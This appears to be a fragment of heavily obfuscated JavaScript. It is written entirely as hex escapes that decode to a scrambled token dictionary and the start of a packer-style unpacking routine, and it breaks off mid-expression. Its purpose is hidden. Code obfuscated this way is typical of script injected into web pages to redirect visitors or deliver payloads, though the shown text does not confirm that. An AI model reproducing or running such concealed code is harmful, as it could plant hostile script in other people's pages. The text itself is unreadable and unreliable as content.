\x5C\x6C\x5C\x48\x5C\x71\x5C\x56\x5C\x78\x5C\x70\x5C\x68\x5C\x59\x5C\x6C\x5C\x70\x5C\x31\x79\x5C\x76\x5C\x71\x5C\x70\x5C\x6C\x5C\x68\x5C\x76\x5C\x71\x5C\x70\x5C\x6C\x5C\x68\x5C\x58\x5C\x77\x5C\x68\x5C\x48\x5C\x73\x5C\x47\x5C\x76\x5C\x68\x5C\x68\x5C\x70\x5C\x53\x5C\x4F\x5C\x6C\x5C\x68\x5C\x49\x5C\x45\x5C\x79\x5C\x68\x5C\x49\x5C\x6C\x5C\x47\x5C\x70\x5C\x6C\x5C\x44\x5C\x68\x5C\x48\x5C\x45\x5C\x44\x5C\x68\x5C\x31\x30\x5C\x4F\x5C\x59\x5C\x68\x5C\x70\x5C\x58\x5C\x56\x5C\x79\x5C\x51\x5C\x68\x5C\x46\x5C\x56\x5C\x51\x5C\x46\x5C\x70\x5C\x44\x5C\x73\x5C\x47\x5C\x59\x5C\x68\x5C\x51\x5C\x71\x5C\x49\x5C\x31\x65\x5C\x59\x5C\x44\x5C\x45\x5C\x56\x5C\x47\x5C\x76\x5C\x68\x5C\x73\x5C\x47\x5C\x76\x5C\x6C\x5C\x50\x5C\x31\x61\x5C\x48\x5C\x68\x5C\x70\x5C\x6C\x5C\x50\x5C\x70\x5C\x68\x5C\x44\x5C\x6C\x5C\x46\x5C\x56\x5C\x78\x5C\x70\x5C\x46\x5C\x68\x5C\x58\x5C\x6A\x5C\x68\x5C\x73\x5C\x47\x5C\x68\x5C\x59\x5C\x6C\x5C\x70\x5C\x68\x5C\x4D\x5C\x4D\x5C\x4D\x5C\x68\x5C\x58\x5C\x70\x5C\x70\x5C\x4F\x5C\x68\x5C\x46\x5C\x70\x5C\x44\x5C\x45\x5C\x47\x5C\x59\x5C\x68\x5C\x31\x30\x5C\x46\x5C\x45\x5C\x47\x5C\x4F\x5C\x68\x5C\x46\x5C\x56\x5C\x49\x5C\x49\x5C\x6C\x5C\x46\x5C\x46\x5C\x68\x5C\x71\x5C\x78\x5C\x70\x5C\x68\x5C\x31\x30\x5C\x46\x5C\x45\x5C\x47\x5C\x68\x5C\x46\x5C\x49\x5C\x44\x5C\x73\x5C\x4F\x5C\x70\x5C\x68\x5C\x48\x5C\x6C\x5C\x6C\x5C\x76\x5C\x46\x5C\x68\x5C\x71\x5C\x31\x30\x5C\x71\x5C\x50\x5C\x68\x5C\x76\x5C\x71\x5C\x70\x5C\x71\x5C\x31\x34\x5C\x53\x5C\x4F\x5C\x6C\x5C\x68\x5C\x6C\x5C\x79\x5C\x51\x5C\x6C\x5C\x76\x5C\x68\x5C\x53\x5C\x45\x5C\x56\x5C\x70\x5C\x56\x5C\x51\x5C\x6C\x5C\x68\x5C\x46\x5C\x61\x5C\x43\x5C\x52\x5C\x52\x5C\x68\x5C\x71\x5C\x56\x5C\x70\x5C\x58\x5C\x45\x5C\x44\x5C\x68\x5C\x76\x5C\x71\x5C\x53\x5C\x68\x5C\x79\x5C\x71\x5C\x50\x5C\x68\x5C\x79\x5C\x45\x5C\x47\x5C\x70\x5C\x58\x5C\x68\x5C\x31\x39\x5C\x71\x5C\x70\x5C\x58\x5C\x68\x5C\x51\x5C\x44\x5C\x6C\x5C\x71\x5C\x31\x65\x5C\x68\x5C\x4F\x5C\x45\x5C\x46\x5C\x70\x5C\x46\x5C\x68\x5C\x47\x5C\x45\x5C\x68\x5C\x53\x5C\x6C\x5C\x71\x5C\x44\x5C\x68\x5C\x44\x5C\x6C\x5C\x4F\x5C\x6C\x5C\x71\x5C\x70\x5C\x68\x5C\x44\x5C\x6C\x5C\x78\x5C\x68\x5C\x31\x63\x5C\x31\x34\x5C\x31\x39\x5C\x31\x37\x5C\x68\x5C\x44\x5C\x6C\x5C\x78\x5C\x71\x5C\x70\x5C\x6C\x5C\x76\x5C\x68\x5C\x78\x5C\x71\x5C\x51\x5C\x6C\x5C\x78\x5C\x68\x5C\x49\x5C\x45\x5C\x4E\x5C\x6C\x5C\x44\x5C\x68\x5C\x46\x5C\x73\x5C\x5A\x5C\x6C\x5C\x68\x5C\x71\x5C\x78\x5C\x70\x5C\x6C\x5C\x44\x5C\x47\x5C\x71\x5C\x70\x5C\x6C\x5C\x68\x5C\x46\x5C\x31\x6A\x5C\x6A\x5C\x68\x5C\x79\x5C\x6C\x5C\x76\x5C\x73\x5C\x71\x5C\x68\x5C\x79\x5C\x71\x5C\x70\x5C\x49\x5C\x58\x5C\x68\x5C\x71\x5C\x78\x5C\x78\x5C\x68\x5C\x79\x5C\x31\x77\x5C\x76\x5C\x6C\x5C\x48\x5C\x71\x5C\x56\x5C\x78\x5C\x70\x5C\x68\x5C\x51\x5C\x45\x5C\x50\x5C\x49\x5C\x45\x5C\x76\x5C\x6C\x5C\x68\x5C\x79\x5C\x71\x5C\x59\x5C\x68\x5C\x44\x5C\x71\x5C\x47\x5C\x76\x5C\x45\x5C\x79\x5C\x68\x5C\x45\x5C\x4F\x5C\x70\x5C\x68\x5C\x46\x5C\x73\x5C\x76\x5C\x6C\x5C\x51\x5C\x71\x5C\x44\x5C\x31\x79\x5C\x70\x5C\x71\x5C\x51\x5C\x46\x5C\x68\x5C\x46\x5C\x44\x5C\x49\x5C\x6A\x5C\x68\x5C\x46\x5C\x47\x5C\x73\x5C\x4F\x5C\x4F\x5C\x6C\x5C\x70\x5C\x68\x5C\x71\x5C\x4E\x5C\x71\x5C\x70\x5C\x71\x5C\x44\x5C\x68\x5C\x44\x5C\x6C\x5C\x71\x5C\x76\x5C\x53\x5C\x68\x5C\x49\x5C\x78\x5C\x6C\x5C\x71\x5C\x44\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x6A\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x61\x5C\x68\x5C\x31\x62\x5C\x31\x61\x5C\x31\x79\x5C\x31\x36\x5C\x31\x39\x5C\x57\x5C\x31\x66\x5C\x31\x32\x5C\x68\x5C\x48\x5C\x73\x5C\x44\x5C\x46\x5C\x70\x5C\x68\x5C\x70\x5C\x58\x5C\x56\x5C\x79\x5C\x51\x5C\x47\x5C\x71\x5C\x73\x5C\x78\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x77\x5C\x68\x5C\x31\x39\x5C\x31\x61\x5C\x31\x62\x5C\x31\x34\x5C\x31\x63\x5C\x31\x79\x5C\x31\x64\x5C\x31\x61\x5C\x31\x6C\x5C\x31\x39\x5C\x57\x5C\x31\x34\x5C\x68\x5C\x76\x5C\x45\x5C\x49\x5C\x56\x5C\x79\x5C\x6C\x5C\x47\x5C\x70\x5C\x68\x5C\x31\x37\x5C\x73\x5C\x47\x5C\x31\x65\x5C\x31\x37\x5C\x73\x5C\x46\x5C\x70\x5C\x61\x5C\x61\x5C\x52\x5C\x68\x5C\x58\x5C\x6C\x5C\x71\x5C\x76\x5C\x6C\x5C\x44\x5C\x68\x5C\x49\x5C\x79\x5C\x79\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x46\x5C\x68\x5C\x44\x5C\x71\x5C\x47\x5C\x76\x5C\x45\x5C\x79\x5C\x49\x5C\x45\x5C\x76\x5C\x6C\x5C\x68\x5C\x44\x5C\x6C\x5C\x49\x5C\x6C\x5C\x47\x5C\x70\x5C\x49\x5C\x45\x5C\x76\x5C\x6C\x5C\x68\x5C\x49\x5C\x46\x5C\x46\x5C\x68\x5C\x4F\x5C\x56\x5C\x51\x5C\x78\x5C\x73\x5C\x46\x5C\x58\x5C\x6C\x5C\x76\x5C\x68\x5C\x70\x5C\x58\x5C\x56\x5C\x79\x5C\x51\x5C\x56\x5C\x44\x5C\x78\x5C\x68\x5C\x48\x5C\x71\x5C\x78\x5C\x46\x5C\x6C\x5C\x68\x5C\x71\x5C\x56\x5C\x70\x5C\x58\x5C\x45\x5C\x44\x5C\x31\x79\x5C\x47\x5C\x71\x5C\x79\x5C\x6C\x5C\x68\x5C\x48\x5C\x6C\x5C\x71\x5C\x70\x5C\x56\x5C\x44\x5C\x6C\x5C\x76\x5C\x68\x5C\x58\x5C\x70\x5C\x70\x5C\x4F\x5C\x46\x5C\x68\x5C\x49\x5C\x79\x5C\x79\x5C\x49\x5C\x45\x5C\x76\x5C\x6C\x5C\x68\x5C\x79\x5C\x6C\x5C\x47\x5C\x56\x5C\x68\x5C\x79\x5C\x6C\x5C\x70\x5C\x71\x5C\x68\x5C\x49\x5C\x56\x5C\x46\x5C\x70\x5C\x45\x5C\x79\x5C\x49\x5C\x45\x5C\x76\x5C\x6C\x5C\x68\x5C\x44\x5C\x6C\x5C\x79\x5C\x45\x5C\x4E\x5C\x6C\x5C\x68\x5C\x44\x5C\x6C\x5C\x68\x5C\x6C\x5C\x71\x5C\x46\x5C\x6C\x5C\x68\x5C\x51\x5C\x45\x5C\x50\x5C\x68\x5C\x52\x5C\x46\x5C\x68\x5C\x70\x5C\x44\x5C\x71\x5C\x47\x5C\x46\x5C\x73\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x4D\x5C\x44\x5C\x71\x5C\x4F\x5C\x68\x5C\x58\x5C\x6C\x5C\x71\x5C\x76\x5C\x68\x5C\x4D\x5C\x44\x5C\x71\x5C\x4F\x5C\x4F\x5C\x6C\x5C\x44\x5C\x68\x5C\x4F\x5C\x71\x5C\x44\x5C\x46\x5C\x6C\x5C\x31\x36\x5C\x47\x5C\x70\x5C\x68\x5C\x48\x5C\x71\x5C\x68\x5C\x48\x5C\x78\x5C\x45\x5C\x45\x5C\x44\x5C\x68\x5C\x73\x5C\x70\x5C\x6C\x5C\x79\x5C\x68\x5C\x46\x5C\x73\x5C\x76\x5C\x6C\x5C\x51\x5C\x71\x5C\x44\x5C\x68\x5C\x78\x5C\x6C\x5C\x48\x5C\x70\x5C\x68\x5C\x4D\x5C\x73\x5C\x47\x5C\x76\x5C\x45\x5C\x4D\x5C\x68\x5C\x73\x5C\x47\x5C\x76\x5C\x6C\x5C\x50\x5C\x68\x5C\x46\x5C\x6C\x5C\x70\x5C\x57\x5C\x70\x5C\x70\x5C\x44\x5C\x73\x5C\x51\x5C\x56\x5C\x70\x5C\x6C\x5C\x68\x5C\x73\x5C\x76\x5C\x68\x5C\x46\x5C\x56\x5C\x51\x5C\x68\x5C\x70\x5C\x73\x5C\x70\x5C\x56\x5C\x78\x5C\x45\x5C\x68\x5C\x4D\x5C\x44\x5C\x4F\x5C\x68\x5C\x4D\x5C\x73\x5C\x76\x5C\x68\x5C\x4D\x5C\x73\x5C\x76\x5C\x70\x5C\x58\x5C\x68\x5C\x44\x5C\x45\x5C\x79\x5C\x71\x5C\x68\x5C\x46\x5C\x6C\x5C\x70\x5C\x68\x5C\x51\x5C\x53\x5C\x68\x5C\x79\x5C\x71\x5C\x44\x5C\x59\x5C\x73\x5C\x47\x5C\x68\x5C\x48\x5C\x78\x5C\x45\x5C\x71\x5C\x70\x5C\x68\x5C\x46\x5C\x6C\x5C\x4F\x5C\x71\x5C\x44\x5C\x71\x5C\x70\x5C\x45\x5C\x44\x5C\x68\x5C\x49\x5C\x71\x5C\x4F\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x44\x5C\x73\x5C\x59\x5C\x58\x5C\x70\x5C\x68\x5C\x73\x5C\x47\x5C\x47\x5C\x6C\x5C\x44\x5C\x68\x5C\x73\x5C\x79\x5C\x59\x5C\x6A\x5C\x68\x5C\x44\x5C\x78\x5C\x73\x5C\x47\x5C\x31\x65\x5C\x68\x5C\x78\x5C\x71\x5C\x53\x5C\x45\x5C\x56\x5C\x70\x5C\x68\x5C\x51\x5C\x71\x5C\x49\x5C\x31\x65\x5C\x68\x5C\x68\x5C\x70\x5C\x45\x5C\x68\x5C\x70\x5C\x45\x5C\x4F\x5C\x68\x5C\x70\x5C\x58\x5C\x68\x5C\x4F\x5C\x44\x5C\x6C\x5C\x4E\x5C\x68\x5C\x79\x5C\x71\x5C\x73\x5C\x47\x5C\x68\x5C\x51\x5C\x45\x5C\x76\x5C\x53\x5C\x68\x5C\x59\x5C\x73\x5C\x48\x5C\x68\x5C\x31\x70\x5C\x52\x5C\x52\x5C\x68\x5C\x49\x5C\x78\x5C\x73\x5C\x49\x5C\x31\x65\x5C\x68\x5C\x70\x5C\x44\x5C\x56\x5C\x6C\x5C\x68\x5C\x46\x5C\x6C\x5C\x49\x5C\x68\x5C\x48\x5C\x6C\x5C\x71\x5C\x70\x5C\x68\x5C\x46\x5C\x49\x5C\x44\x5C\x45\x5C\x78\x5C\x78\x5C\x31\x34\x5C\x45\x5C\x4F\x5C\x68\x5C\x61\x5C\x31\x6A\x5C\x52\x5C\x68\x5C\x45\x5C\x56\x5C\x70\x5C\x6C\x5C\x44\x5C\x68\x5C\x78\x5C\x46\x5C\x68\x5C\x71\x5C\x47\x5C\x73\x5C\x79\x5C\x71\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x46\x5C\x70\x5C\x71\x5C\x44\x5C\x70\x5C\x68\x5C\x71\x5C\x76\x5C\x76\x5C\x31\x33\x5C\x78\x5C\x71\x5C\x46\x5C\x46\x5C\x68\x5C\x49\x5C\x45\x5C\x79\x5C\x79\x5C\x6C\x5C\x47\x5C\x70\x5C\x46\x5C\x68\x5C\x49\x5C\x71\x5C\x44\x5C\x6C\x5C\x70\x5C\x68\x5C\x58\x5C\x61\x5C\x68\x5C\x78\x5C\x71\x5C\x51\x5C\x6C\x5C\x78\x5C\x31\x67\x5C\x71\x5C\x59\x5C\x6C\x5C\x68\x5C\x4C\x5C\x52\x5C\x52\x5C\x68\x5C\x46\x5C\x56\x5C\x79\x5C\x79\x5C\x71\x5C\x44\x5C\x53\x5C\x68\x5C\x48\x5C\x71\x5C\x76\x5C\x6C\x5C\x68\x5C\x51\x5C\x78\x5C\x45\x5C\x59\x5C\x51\x5C\x78\x5C\x45\x5C\x59\x5C\x68\x5C\x47\x5C\x71\x5C\x79\x5C\x6C\x5C\x68\x5C\x51\x5C\x4F\x5C\x68\x5C\x51\x5C\x78\x5C\x45\x5C\x59\x5C\x46\x5C\x4F\x5C\x45\x5C\x70\x5C\x68\x5C\x56\x5C\x31\x33\x5C\x31\x30\x5C\x31\x72\x5C\x59\x5C\x31\x6B\x5C\x31\x64\x5C\x31\x36\x5C\x58\x5C\x31\x6A\x5C\x52\x5C\x68\x5C\x31\x6B\x5C\x56\x5C\x31\x61\x5C\x31\x37\x5C\x47\x5C\x68\x5C\x79\x5C\x31\x37\x5C\x31\x6A\x5C\x31\x67\x5C\x31\x36\x5C\x68\x5C\x57\x5C\x57\x5C\x57\x5C\x57\x5C\x57\x5C\x57\x5C\x57\x5C\x57\x5C\x31\x38\x5C\x31\x6F\x5C\x46\x5C\x68\x5C\x31\x68\x5C\x49\x5C\x56\x5C\x4B\x5C\x4D\x5C\x31\x69\x5C\x51\x5C\x4E\x5C\x31\x6A\x5C\x4B\x5C\x52\x5C\x58\x5C\x31\x36\x5C\x45\x5C\x31\x70\x5C\x77\x5C\x44\x5C\x31\x36\x5C\x31\x79\x5C\x46\x5C\x31\x6A\x5C\x78\x5C\x31\x37\x5C\x31\x71\x5C\x77\x5C\x5A\x5C\x31\x65\x5C\x31\x37\x5C\x31\x72\x5C\x52\x5C\x61\x5C\x31\x32\x5C\x57\x5C\x68\x5C\x46\x5C\x31\x31\x5C\x31\x31\x5C\x68\x5C\x4F\x5C\x47\x5C\x59\x5C\x68\x5C\x71\x5C\x4E\x5C\x71\x5C\x70\x5C\x71\x5C\x44\x5C\x31\x6C\x5C\x45\x5C\x56\x5C\x47\x5C\x76\x5C\x68\x5C\x46\x5C\x73\x5C\x79\x5C\x4F\x5C\x78\x5C\x53\x5C\x31\x34\x5C\x71\x5C\x51\x5C\x68\x5C\x61\x5C\x52\x5C\x43\x5C\x52\x5C\x4F\x5C\x50\x5C\x68\x5C\x47\x5C\x51\x5C\x46\x5C\x4F\x5C\x68\x5C\x79\x5C\x73\x5C\x47\x5C\x68\x5C\x71\x5C\x47\x5C\x76\x5C\x68\x5C\x46\x5C\x49\x5C\x44\x5C\x6C\x5C\x6C\x5C\x47\x5C\x68\x5C\x46\x5C\x56\x5C\x51\x5C\x46\x5C\x70\x5C\x44\x5C\x68\x5C\x45\x5C\x47\x5C\x78\x5C\x53\x5C\x68\x5C\x44\x5C\x6C\x5C\x4F\x5C\x78\x5C\x71\x5C\x49\x5C\x6C\x5C\x31\x34\x5C\x6C\x5C\x50\x5C\x70\x5C\x68\x5C\x70\x5C\x58\x5C\x6C\x5C\x79\x5C\x6C\x5C\x50\x5C\x4F\x5C\x45\x5C\x46\x5C\x6C\x5C\x68\x5C\x47\x5C\x46\x5C\x68\x5C\x46\x5C\x49\x5C\x44\x5C\x45\x5C\x78\x5C\x78\x5C\x68\x5C\x47\x5C\x56\x5C\x68\x5C\x58\x5C\x31\x6A\x5C\x6A\x5C\x68\x5C\x79\x5C\x45\x5C\x56\x5C\x46\x5C\x6C\x5C\x6C\x5C\x4E\x5C\x6C\x5C\x47\x5C\x70\x5C\x68\x5C\x4D\x5C\x31\x6A\x5C\x6A\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x46\x5C\x78\x5C\x6C\x5C\x70\x5C\x68\x5C\x31\x67\x5C\x45\x5C\x4F\x5C\x56\x5C\x78\x5C\x71\x5C\x44\x5C\x31\x67\x5C\x45\x5C\x46\x5C\x70\x5C\x46\x5C\x68\x5C\x51\x5C\x78\x5C\x45\x5C\x49\x5C\x31\x65\x5C\x68\x5C\x71\x5C\x44\x5C\x49\x5C\x58\x5C\x73\x5C\x4E\x5C\x6C\x5C\x68\x5C\x4F\x5C\x45\x5C\x46\x5C\x70\x5C\x71\x5C\x59\x5C\x46\x5C\x68\x5C\x31\x37\x5C\x71\x5C\x51\x5C\x6C\x5C\x78\x5C\x68\x5C\x47\x5C\x6C\x5C\x50\x5C\x70\x5C\x31\x34\x5C\x6C\x5C\x50\x5C\x70\x5C\x68\x5C\x68\x5C\x48\x5C\x45\x5C\x45\x5C\x70\x5C\x6C\x5C\x44\x5C\x68\x5C\x78\x5C\x45\x5C\x71\x5C\x76\x5C\x68\x5C\x58\x5C\x71\x5C\x46\x5C\x31\x75\x5C\x56\x5C\x51\x5C\x68\x5C\x4D\x5C\x6C\x5C\x51\x5C\x31\x65\x5C\x73\x5C\x70\x5C\x68\x5C\x4F\x5C\x71\x5C\x44\x5C\x6C\x5C\x47\x5C\x70\x5C\x68\x5C\x49\x5C\x45\x5C\x78\x5C\x56\x5C\x79\x5C\x47\x5C\x61\x5C\x68\x5C\x73\x5C\x70\x5C\x6C\x5C\x79\x5C\x61\x5C\x68\x5C\x46\x5C\x58\x5C\x45\x5C\x4D\x5C\x68\x5C\x31\x33\x5C\x31\x61\x5C\x31\x39\x5C\x31\x39\x5C\x31\x32\x5C\x31\x62\x5C\x31\x34\x5C\x31\x75\x5C\x31\x79\x5C\x31\x34\x5C\x31\x32\x5C\x31\x6D\x5C\x31\x34\x5C\x68\x5C\x4F\x5C\x44\x5C\x6C\x5C\x4F\x5C\x6C\x5C\x47\x5C\x76\x5C\x68\x5C\x4F\x5C\x44\x5C\x6C\x5C\x4E\x5C\x31\x34\x5C\x6C\x5C\x50\x5C\x70\x5C\x68\x5C\x71\x5C\x4F\x5C\x4F\x5C\x6C\x5C\x47\x5C\x76\x5C\x68\x5C\x79\x5C\x45\x5C\x5A\x5C\x68\x5C\x4C\x5C\x31\x31\x5C\x52\x5C\x52\x5C\x68\x5C\x51\x5C\x78\x5C\x45\x5C\x59\x5C\x59\x5C\x6C\x5C\x44\x5C\x68\x5C\x46\x5C\x78\x5C\x73\x5C\x76\x5C\x6C\x5C\x46\x5C\x58\x5C\x45\x5C\x4D\x5C\x31\x75\x5C\x4F\x5C\x6C\x5C\x6C\x5C\x76\x5C\x68\x5C\x51\x5C\x45\x5C\x44\x5C\x76\x5C\x6C\x5C\x44\x5C\x68\x5C\x49\x5C\x45\x5C\x78\x5C\x56\x5C\x79\x5C\x47\x5C\x6A\x5C\x68\x5C\x73\x5C\x70\x5C\x6C\x5C\x79\x5C\x6A\x5C\x68\x5C\x73\x5C\x70\x5C\x6C\x5C\x79\x5C\x77\x5C\x68\x5C\x46\x5C\x6C\x5C\x71\x5C\x44\x5C\x49\x5C\x58\x5C\x68\x5C\x44\x5C\x6C\x5C\x79\x5C\x45\x5C\x4E\x5C\x6C\x5C\x31\x33\x5C\x78\x5C\x71\x5C\x46\x5C\x46\x5C\x68\x5C\x71\x5C\x47\x5C\x73\x5C\x79\x5C\x71\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x31\x75\x5C\x4F\x5C\x6C\x5C\x6C\x5C\x76\x5C\x68\x5C\x46\x5C\x4F\x5C\x78\x5C\x73\x5C\x70\x5C\x68\x5C\x58\x5C\x73\x5C\x76\x5C\x6C\x5C\x31\x75\x5C\x4F\x5C\x6C\x5C\x6C\x5C\x76\x5C\x68\x5C\x44\x5C\x6C\x5C\x49\x5C\x6C\x5C\x47\x5C\x70\x5C\x49\x5C\x45\x5C\x79\x5C\x79\x5C\x6C\x5C\x47\x5C\x70\x5C\x46\x5C\x68\x5C\x56\x5C\x46\x5C\x6C\x5C\x31\x33\x5C\x31\x75\x5C\x31\x75\x5C\x68\x5C\x49\x5C\x79\x5C\x79\x5C\x4D\x5C\x73\x5C\x76\x5C\x59\x5C\x6C\x5C\x70\x5C\x68\x5C\x46\x5C\x58\x5C\x45\x5C\x4D\x5C\x31\x75\x5C\x4F\x5C\x6C\x5C\x6C\x5C\x76\x5C\x68\x5C\x51\x5C\x31\x79\x5C\x44\x5C\x49\x5C\x68\x5C\x44\x5C\x76\x5C\x47\x5C\x68\x5C\x59\x5C\x76\x5C\x68\x5C\x73\x5C\x79\x5C\x59\x5C\x61\x5C\x68\x5C\x73\x5C\x49\x5C\x45\x5C\x47\x5C\x68\x5C\x51\x5C\x78\x5C\x71\x5C\x47\x5C\x31\x65\x5C\x68\x5C\x76\x5C\x73\x5C\x46\x5C\x4F\x5C\x78\x5C\x71\x5C\x53\x5C\x68\x5C\x48\x5C\x50\x5C\x68\x5C\x47\x5C\x45\x5C\x47\x5C\x6C\x5C\x68\x5C\x31\x30\x5C\x31\x6E\x5C\x56\x5C\x6C\x5C\x44\x5C\x53\x5C\x68\x5C\x4F\x5C\x71\x5C\x56\x5C\x46\x5C\x6C\x5C\x31\x61\x5C\x47\x5C\x31\x63\x5C\x45\x5C\x4E\x5C\x6C\x5C\x44\x5C\x68\x5C\x51\x5C\x73\x5C\x47\x5C\x76\x5C\x68\x5C\x31\x67\x5C\x31\x61\x5C\x31\x75\x5C\x31\x34\x5C\x31\x62\x5C\x57\x5C\x31\x6B\x5C\x31\x79\x5C\x31\x67\x5C\x31\x6C\x5C\x31\x32\x5C\x31\x6B\x5C\x31\x79\x5C\x31\x34\x5C\x31\x32\x5C\x31\x6D\x5C\x31\x34\x5C\x68\x5C\x4F\x5C\x71\x5C\x56\x5C\x46\x5C\x6C\x5C\x31\x61\x5C\x47\x5C\x57\x5C\x49\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x49\x5C\x45\x5C\x47\x5C\x70\x5C\x44\x5C\x45\x5C\x78\x5C\x31\x62\x5C\x71\x5C\x4E\x5C\x68\x5C\x48\x5C\x78\x5C\x6C\x5C\x50\x5C\x46\x5C\x78\x5C\x73\x5C\x76\x5C\x6C\x5C\x44\x5C\x68\x5C\x46\x5C\x78\x5C\x73\x5C\x76\x5C\x6C\x5C\x44\x5C\x68\x5C\x51\x5C\x61\x5C\x43\x5C\x68\x5C\x44\x5C\x45\x5C\x56\x5C\x47\x5C\x76\x5C\x6C\x5C\x76\x5C\x68\x5C\x71\x5C\x4E\x5C\x71\x5C\x70\x5C\x71\x5C\x44\x5C\x31\x36\x5C\x79\x5C\x71\x5C\x59\x5C\x6C\x5C\x68\x5C\x46\x5C\x70\x5C\x71\x5C\x70\x5C\x73\x5C\x49\x5C\x31\x79\x5C\x4F\x5C\x71\x5C\x59\x5C\x6C\x5C\x68\x5C\x71\x5C\x49\x5C\x70\x5C\x73\x5C\x4E\x5C\x6C\x5C\x68\x5C\x44\x5C\x71\x5C\x47\x5C\x76\x5C\x45\x5C\x79\x5C\x4F\x5C\x45\x5C\x46\x5C\x70\x5C\x46\x5C\x68\x5C\x31\x67\x5C\x31\x61\x5C\x31\x75\x5C\x31\x34\x5C\x31\x62\x5C\x57\x5C\x31\x6B\x5C\x31\x79\x5C\x31\x62\x5C\x31\x32\x5C\x31\x6D\x5C\x31\x34\x5C\x31\x79\x5C\x31\x34\x5C\x31\x32\x5C\x31\x6D\x5C\x31\x34\x5C\x68\x5C\x45\x5C\x78\x5C\x76\x5C\x6C\x5C\x44\x5C\x68\x5C\x71\x5C\x47\x5C\x73\x5C\x79\x5C\x71\x5C\x70\x5C\x6C\x5C\x68\x5C\x47\x5C\x6C\x5C\x4D\x5C\x6C\x5C\x44\x5C\x68\x5C\x51\x5C\x45\x5C\x70\x5C\x70\x5C\x45\x5C\x79\x5C\x68\x5C\x58\x5C\x73\x5C\x76\x5C\x6C\x5C\x68\x5C\x48\x5C\x71\x5C\x76\x5C\x6C\x5C\x31\x61\x5C\x56\x5C\x70\x5C\x68\x5C\x44\x5C\x6C\x5C\x49\x5C\x6C\x5C\x47\x5C\x70\x5C\x4F\x5C\x45\x5C\x46\x5C\x70\x5C\x46\x5C\x68\x5C\x31\x79\x5C\x68\x5C\x49\x5C\x56\x5C\x46\x5C\x70\x5C\x45\x5C\x79\x5C\x68\x5C\x48\x5C\x71\x5C\x76\x5C\x6C\x5C\x31\x36\x5C\x47\x5C\x68\x5C\x31\x37\x5C\x57\x5C\x31\x35\x5C\x31\x32\x5C\x31\x37\x5C\x31\x79\x5C\x31\x75\x5C\x31\x32\x5C\x57\x5C\x31\x6C\x5C\x31\x33\x5C\x31\x63\x5C\x31\x79\x5C\x31\x62\x5C\x31\x6F\x5C\x31\x39\x5C\x68\x5C\x47\x5C\x71\x5C\x4E\x5C\x68\x5C\x31\x34\x5C\x58\x5C\x6C\x5C\x79\x5C\x6C\x5C\x31\x6D\x5C\x4F\x5C\x45\x5C\x46\x5C\x6C\x5C\x68\x5C\x61\x5C\x52\x5C\x52\x5C\x68\x5C\x58\x5C\x31\x77\x5C\x76\x5C\x6C\x5C\x48\x5C\x71\x5C\x56\x5C\x78\x5C\x70\x5C\x68\x5C\x45\x5C\x47\x5C\x78\x5C\x45\x5C\x71\x5C\x76\x5C\x68\x5C\x59\x5C\x6C\x5C\x70\x5C\x31\x32\x5C\x78\x5C\x6C\x5C\x79\x5C\x6C\x5C\x47\x5C\x70\x5C\x31\x35\x5C\x53\x5C\x31\x36\x5C\x76\x5C\x68\x5C\x79\x5C\x53\x5C\x49\x5C\x45\x5C\x47\x5C\x70\x5C\x6C\x5C\x47\x5C\x70\x5C\x68\x5C\x47\x5C\x56\x5C\x78\x5C\x78\x5C\x68\x5C\x78\x5C\x45\x5C\x49\x5C\x71\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x6A\x5C\x52\x5C\x52\x5C\x68\x5C\x71\x5C\x70\x5C\x70\x5C\x44\x5C\x73\x5C\x51\x5C\x56\x5C\x70\x5C\x6C\x5C\x68\x5C\x44\x5C\x6C\x5C\x48\x5C\x68\x5C\x76\x5C\x45\x5C\x48\x5C\x45\x5C\x78\x5C\x78\x5C\x45\x5C\x4D\x5C\x68\x5C\x31\x64\x5C\x44\x5C\x6C\x5C\x6C\x5C\x68\x5C\x31\x35\x5C\x78\x5C\x45\x5C\x59\x5C\x59\x5C\x6C\x5C\x44\x5C\x68\x5C\x31\x34\x5C\x6C\x5C\x79\x5C\x4F\x5C\x78\x5C\x71\x5C\x70\x5C\x6C\x5C\x46\x5C\x68\x5C\x73\x5C\x47\x5C\x47\x5C\x6C\x5C\x44\x5C\x31\x63\x5C\x31\x34\x5C\x31\x39\x5C\x31\x37\x5C\x68\x5C\x46\x5C\x6C\x5C\x49\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x46\x22\x2C\x22\x22\x2C\x22\x5C\x48\x5C\x44\x5C\x45\x5C\x79\x5C\x31\x33\x5C\x58\x5C\x71\x5C\x44\x5C\x31\x33\x5C\x45\x5C\x76\x5C\x6C\x22\x2C\x22\x5C\x44\x5C\x6C\x5C\x4F\x5C\x78\x5C\x71\x5C\x49\x5C\x6C\x22\x2C\x22\x5C\x31\x44\x5C\x4D\x5C\x72\x22\x2C\x22\x5C\x31\x44\x5C\x51\x22\x2C\x22\x5C\x59\x22\x5D\x3B\x31\x54\x28\x31\x49\x28\x31\x47\x2C\x31\x48\x2C\x31\x78\x2C\x31\x45\x2C\x31\x42\x2C\x31\x4A\x29\x7B\x31\x42\x3D\x31\x49\x28\x31\x78\x29\x7B\x31\x46\x28\x31\x78\x3C\x31\x48\x3F\x31\x7A\x5B\x34\x5D\x3A\x31\x42\x28\x31\x55\x28\x31\x78\x2F\x31\x48\x29\x29\x29\x2B\x28\x28\x31\x78\x3D\x31\x78\x25\x31\x48\x29\x3E\x31\x56\x3F\x31\x4D\x5B\x31\x7A\x5B\x35\x5D\x5D\x28\x31\x78\x2B\x31\x50\x29\x3A\x31\x78\x2E\x31\x51\x28\x31\x52\x29\x29\x7D\x3B\x31\x4E\x28\x21\x31\x7A\x5B\x34\x5D\x5B\x31\x7A\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x4D\x29\x29\x7B\x31\x4F\x28\x31\x78\x2D\x2D\x29\x7B\x31\x4A\x5B\x31\x42\x28\x31